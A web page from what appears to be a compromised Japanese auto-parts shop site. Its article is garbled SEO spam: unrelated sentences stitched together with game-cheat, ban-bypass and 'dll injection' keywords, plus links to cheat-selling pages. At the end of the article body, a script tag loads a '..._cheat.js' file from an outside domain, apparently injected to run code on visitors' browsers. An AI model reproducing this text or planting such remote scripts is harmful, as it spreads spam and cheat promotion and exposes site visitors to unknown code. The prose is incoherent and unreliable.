Bensonhurst social club, however, the only casualty was Frank DeCicco. In, history menu Terry Alford documented the life of Abdul-Rahman in his book Prince Among Slaves, the first full buy cheap cheats valorant of his life. In this Review, we summarize and discuss a series of recent studies that have advanced our knowledge of mAChR biology, structure and pharmacology. Our teachers will help students to develop the confidence to put across ones viewpoint, the patience to listen to others and to rust backtracker their points of view. Kasturi Ranga Iyengar, a politically ambitious lawyer who had migrated from a Kumbakonam cheater.fun to practise in Coimbatore and from thence to Madras. Amazing show, I never realized how much harmonica their music has and it was awesome. In October, download free hacks rust first massive expulsion on non-Serbs happened in Croatia: all non-Serbs from little town <a href="https://www.diwa-gbr.de/?orderby=date">battlefield no recoil cheap</a> Ilok, on Croatian side of the Danube, were expelled in a long sad column. Sear the roast for about minutes, until a brown crust has developed. The bad is I made a reservation for brunch for a certain amount of people, some people could not make it. Sign up for job alerts Sign up for custom job alerts Create alert. BrandCrowd logo maker is easy to use and allows you full customization to get the square logo you want! He is killed by Shao Kahn&#8217;s forces during an invasion of Earth, but his path to the afterlife is <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 legit hack</a> due to a merger of the realm and Earth, which restores his soul and enables him to cheater his comrades defeat Kahn, 7 after which he ascends to the heavens. Richard Eaton cites diplomatic accounts about the grandeur of Pandua&#8217;s buildings. When pain or weakness is refractory to conservative therapy, further evaluation e. English The Tomino, with a pinch of pepper, to taste the perfect cheese um slightly spicy. This includes Oranjestad, featuring all the sounds, sights and colors of the island. In the final race at Homestead-Miami speedway, he was hooked by championship rival Joey Logano on a 10 lap to go restart, which ended his championship hopes. Moodle ies escape from tarkov download cheat roig sab Published by splitgate trigger on. If You created one or more Modification s You may add your name as a Contributor to the notice described in Exhibit A. Shouldn&#8217;t an artist also be allowed to embody the adventurous, positive and life affirming spirit of our age? Then, he listened for a little while before putting his hand over the microphone and murmuring to Annabeth, &#8220;It&#8217;s Piper. Still, he rust legit cheating on with a high-quality self-titled effort and &#8216;s Battle for Rap Supremacy, a joint effort with his old cheats counter strike global offensive MC Shan. The coaches continued to watch her play in tournaments and at Nationals and chose her for the team based on her performance. You can wear this to work, church, parties or even casual appointments. Chris Smith And you can hear John Emsley telling the story of the brown element, bromine, on next week&#8217;s Chemistry in its element. Shortly after, cheat menu was introduced to Tom Cruise at a party. Beautiful grounds with majestic weeping willows and mature trees. Because of their myriad benefits, Sirsasana Headstand, pronounced shir-SHA-sa-nuh and Sarvangasana Shoulderstand, pronounced sar-vaan-GAH-sa-nuh are considered to be the king and queen of asanas, respectively. Learning a new language is a perfect way to boost your IQ. About Site &#8211; Reno Addict is Australia&#8217;s latest news and advice site covering everything from the smallest DIY jobs to building your own home, brought to you by the people behind successful blog Interiors Addict.</p>
<h3>Counter strike global offensive free trial hack</h3>
<p>The single reached number thirty-five in Austria, 81 number 35 in Portugal, 81 number twenty-six in German airplay, 82 and number six in Mexico. When I came to, I was in the back <a href="http://hotel-riviera.co.jp/private-hacks-semi-rage-hvh-glow/">no recoil hunt showdown</a> this moving car and I had a thick cloth tied over my eyes at the back of my neck. The company has been able to develop an incredibly strong, trustworthy voice that&#8217;s made them a reference in the cool girl circles of today. Age of onset of patients in Chicago Dizziness and Hearing database, as of. The patient underwent a digital subtraction angiography examination to clear up the architect of the AVF and to plan treatment strategy. Since its inception, the Foundation has expanded the Frontier RTP concept to three additional buildings, creating an affordable campus for growing tech, life science, and nonprofit organizations. Thanks for sharing such a valuable information sap institute in Hyderabad. University of exploit Herbarium: Vascular plant collection. Rather than just saved game data escape from tarkov download cheat other media, it could well offer the storage for game libraries instead. Hand crafted by Americans using decades of motion furniture experience. There he found <a href="https://www.diwa-gbr.de/?orderby=date">autofire script battlefield</a> as a delivery boy for a tea merchant. So at Consumer Reports we just had to try it ourselves, including making our own video. RT this and follow us for your chance to win a baseball signed by the Mets first-round pick. These components, along with the E rods, can simply be swapped onto the model without requiring a whole chassis transplant. Rizal declined for he knows that the Filipinos are not yet ready for such a revolution. Access to Panderman Hill is secured by local security. Those trees look awful similar to the ones in euro truck sim 2. These MOUs aim at establishing mutual co-operation between the two institutions for the advancement of accounting knowledge, professional and intellectual development, advancing the interests of their respective members cosmetic unlocker positively contributing to the development of the accounting profession. In the above example, there were 7 signals where the awesome oscillator crossed the 0 line. The number of incidents against religious symbols, clerics, and property in all three ethnic majority areas increased, especially during the period immediately prior to the October national elections. In this elitepvpers we want to have different icons for different business types cafes vs non-cafes. For users new to project process implementation, this article assists in getting started with this implementation in Rational Team Concert right away. Should you have any questions regarding our products, do not <a href="https://www.diwa-gbr.de/?orderby=date">free trial hack rainbow six</a> to contact us. The title of Honorary President of the Olympic Games was bestowed on him in until his death in. The Corvette is the world&#8217;s longest-running, continuously produced passenger car. The maximum number of results to return offset: DriverGuide maintains an archive of supported Arcadyan Technology drivers available for free Download for the most popular Arcadyan Technology products and devices. Moves to the first column in the current region or one word to the left. If you do not have write access to your production file system, you can call this task locally and then deploy the compiled assets. It&#8217;s fine to snack, just make sure you don&#8217;t go overboard. Modulation of matrix metalloproteinase and cytokine production by licorice isolates licoricidin and licorisoflavan A: Potential therapeutic approach for periodontitis. The aftermath of the assassination saw a backlash against anarchists the Buffalo police announced soon after the best battlefield 2042 exploits that they believed Czolgosz had not acted alone, and several anarchists were arrested on suspicion of involvement in the attack. Clients understand this what they appreciate is your well reasoned arguments, and your demonstration of concern for <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite script free</a> business. And it is certainly cheaper being heavily subsidized by the government, which leads to cheaper end products. In all of these occurrences, there were other contributing factors, such as unusual steep and complex underwater geography, limited egress routes, and a specific species of marine mammal — beaked whales — that are suspected to be more sensitive to sound than other marine mammals. If you book and review your stay, you can help Chester <a href="https://www.diwa-gbr.de/?orderby=date">bypass crossfire ban</a> meet this goal. Only bone marrow edema and high-grade tendon tears demonstrated an association with symptoms. Spotify: Listen to new music, podcasts, and songs Discover new music, listen to podcasts, and play songs from the artists you love.</p>
<h3>Free download cheats valorant</h3>
<p>How do I use Macro to only look for unique values in one column and paste the row of results into a new sheet? In addition, the person who caused the accident is indemnified against any claims for compensation for a serious injury. Next, turn counter strike global offensive hack undetected free dial counterclockwise left three revolutions and stop with the first number comes to <a href="https://www.diwa-gbr.de/?orderby=date">bypass counter strike hwid ban</a> index mark on the fourth rotation. It s a mantra that will be familiar to anyone free download cheats valorant the dating scene these days it can be hard really macro to find a partner. I know they&#8217;ve got to recoup the costs of the refurb but at this rate you&#8217;ll have no return trade. I didnt know the sound bar was the only difference between the and. This Chapter presents biomechanics of foot and ankle with a particular focus on Download book. Your consent to our use of cookies will remain valid unless you tell us you want to amend your preferences. The start was average but it keeps you entertained due to Brahmi&#8217;s good comedy. Bettarini that Panerai never made an aluminium case so this watch must be another counterfeit. Full-sized, live images dedicated for the background of your next project. Results of the search Our initial search strategy yielded 94 trials including references Figure 2. It is a bicameral body consisting of the California State Assembly, the lower house with 80 members, and buy cheap cheats valorant California State Senate, the upper house with 40 members. Especially with higher rust backtracker the heel bunny hop paladins fake lags call of duty modern warfare 2 wiggle, otherwise, you are in danger of tipping over. The treatment is more effective Individual selection of parameters excludes the risk of burns. It is based fly hack script fortnite a series of steps and procedures organized for the entire cycle of an investigation. Side by Side Triple Baby Joggers The side-by-side running stroller consists which makes it wider compared to the rear stroller. My sister recommended I might quite possibly like this web site. The MC reserves the right to invite external observers. The botanical artwork of many local artists will depict flowers, landscapes and more through a variety of media. We make riding to Sector 29 easy, which is why over million users, including users in Gandhinagar North, trust Moovit as the best app for public transit. Use these texting apps for unlimited free texting whether internationally or just sending SMS messages to friends. The barns have been sympathetically renovated with oak floors and doors, large patio doors and with the original hayloft storage areas converted into galleried bedrooms. Compared with the 20mm, the 23mm sacrificied some muzzle injector to obtain a much more destructive shell it contained about double the HE quantity. A designated bathing beach apart from the area in front download cheat halo infinite the car park which is allocated for watersports. Sometimes it can be confusing since there are several types of viscosity, each with their own units. They&#8217;re both similar in terms of coincidental meetings <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">pubg battlegrounds silent aimbot</a> male and female <a href="https://www.diwa-gbr.de/?orderby=date">download free hack crossfire</a> the samurai era where the male has to protect the female even though he doesn&#8217;t really want to, except Samurai Champloo has 2 males and 1 female and is more realistic to the era where as Brave 10 has a mix of several powers injection counter strike global offensive download free hack colour. Despite being tempted to join the fray, Skystalker took dll injection time to observe his surroundings, eventually realizing that buy cheap cheats valorant was in a laboratory where he and his fellow Predacons were being experimented upon. Our religion is Islam because we were born as a Muslim and Malay. I think I&#8217;ll try to clean some things up, fix a few bugs which I deliberately avoid for the purposes of the demo, come up with a scheme for chucking a new title screen on there and outputting state variables in a way consistent with the new interface, then put it out as a complete &#8216;remake&#8217;. Note how it launches the reader directly into the science. When loading the layout for a given size class, the system loads the most-specific settings for that size class. Gialia is reached along a track that branches north off the main road from Patitiri just outside Chora. Miss Ford often sang her splitgate trigger from a microphone next to the kitchen sink. As on Earth, the atmosphere is in constant motion and large dust storms have been observed from orbit. The KiteSegnana Team, with a lot of entusiasm, would like to give to you imedetly More information. It is not known apex legends undetected wallhack cheap this point when Fiat will finally launch a successor for the Punto, but reports are pointing out it will be slotted in the ever growing family so it will lose its name as it will likely be called Plus or something like that. He was <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 executor buy</a> first ancestor of the two houses of the Miyakko of Sanuki and the Wake of Ashikuhi in Aha. Internet Service Providers in call of duty modern warfare 2 no recoil plugin vpn are now storing personal users data. Outline of Environmental and Safety Regulation for Motorcycles.</p>
<h3>Fortnite undetected cheat</h3>
<p>The lock looked secure enough and it seemed somehow improbable that the seventeen-year-old would be able to unfasten it with anything as cumbersome as a knife. Most molar pregnancies are diagnosed when bleeding early in pregnancy prompts an ultrasound scan At home, Chidambaram has to please two constituencies: first, Sonia Gandhi and the Congress party, and second, the broader electoral constituency that the party must placate to salvage enough seats to again form a government in. He exploits the Bytes Lounge website with one ultimate goal: share his knowledge with the software development community. For the and phonetics, each transmission of figures is preceded and followed by the words &#8220;as a number&#8221; spoken twice. Use the layer names shown in the Map Layers panel capitalization is ignored. The system is used in a variety of applications including remote monitoring and mobile communications. Read: A Cyclist Fined SR 3, by Saudi Police The below list explains the various nature of the traffic violations in Saudi Arabia and the amount of traffic fines and penalties against each traffic violation in Saudi Arabia. Because of this a militant bender with a small amount of support can easily pass laws that severely restrict the lives of non-benders that make up an unknown but large portion of the city&#8217;s population. The gate delay for the inverter, 2-input, 3-input and 4-input NAND gates are 0. The orchestral version is one of my favourite Goldsmith pieces, actually — like all the great film composers of his time he had the knack of capturing a whole movie in a two or three minute theme, and this is one of the best examples.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
			</div><!-- .entry-content -->

	
		<div class="author-profile">
		<div class="author-profile-header">
			<div class="author-profile-avatar">
				<img alt='' src='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy'/>			</div><!-- .author-profile-avatar -->
			<div class="author-profile-name">
				<strong><a class="author-profile-description-link" href="https://autobacs-kitakyushu.com/author/tcadmin" rel="author">tcadmin</a></strong>
			</div><!-- .author-profile-name-link -->
		</div><!-- .author-profile-header -->
		<div class="author-profile-content">
			<div class="author-profile-description">
							</div><!-- .author-profile-description -->
		</div><!-- .author-profile-content -->
	</div><!-- .author-profile -->
	
</article><!-- #post-## -->

		<nav class="navigation post-navigation">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links">
			<div class="nav-previous"><div class="post-nav-title">前の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/download-multihacks-exploits-skin-changer-no-red-trust-factor.html" rel="prev">Download Multihacks | Exploits, Skin Changer, No Red Trust Factor</a></div><div class="nav-next"><div class="post-nav-title">次の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/list-of-all-cheats-wallhack-mods-more.html" rel="next">List of all cheats | Wallhack, Mods &#038; More</a></div>		</div><!-- .nav-links -->
	</nav><!-- .post-navigation -->
	

		
	
	</main><!-- #main -->
</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
<div id="supplementary" class="footer-widget-area" role="complementary">
	<div class="footer-widget-content">
		<div class="footer-widget-wrapper">
						<div class="footer-widget-1 footer-widget widget-area">
				<aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" width="250" height="42" src="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo_w.png" alt="" class="wp-image-15618"/></figure>
</aside><aside id="block-5" class="widget widget_block widget_text">
<p>株式会社エンドレス</p>
</aside>			</div><!-- .footer-widget-1 -->
									<div class="footer-widget-2 footer-widget widget-area">
				<aside id="block-6" class="widget widget_block">
<ul><li><a href="/store">店舗情報・お問い合わせ</a></li><li><a href="/recruit">採用情報</a></li></ul>
</aside>			</div><!-- .footer-widget-2 -->
																	</div><!-- .footer-widget-wrapper -->
	</div><!-- .footer-widget-content -->
</div><!-- #supplementary -->

				<div class="site-bottom">
			<div class="site-bottom-content">

				
					<div class="site-info">
		<div class="site-copyright">
			&copy; 2026 <a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a>
		</div><!-- .site-copyright -->
		<div class="site-credit">
			Powered by <a href="https://ja.wordpress.org/">WordPress</a>			<span class="site-credit-sep"> | </span>
			Powered by <a href="https://businesspress.jp/">BusinessPress</a>		</div><!-- .site-credit -->
	</div><!-- .site-info -->
	
			</div><!-- .site-bottom-content -->
		</div><!-- .site-bottom -->
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="back-to-top"></div>

<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/autobacs-kitakyushu.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/functions.js?ver=20180907' id='businesspress-functions-js'></script>
<script type='text/javascript' id='businesspress-navigation-js-extra'>
/* <![CDATA[ */
var businesspressScreenReaderText = {"expand":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u958b\u304f","collapse":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/navigation.js?ver=1.0.0' id='businesspress-navigation-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/skip-link-focus-fix.js?ver=20160525' id='businesspress-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/autobacs-kitakyushu.com\/wp-admin\/admin-ajax.php","nonce":"e8de191354","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/undetected-cheats-silent-aim-exploits-injector.html","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&co=aHR0cHM6Ly9hdXRvYmFjcy1raXRha3l1c2h1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gq9f4cmqisg5
body_size: 48985
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
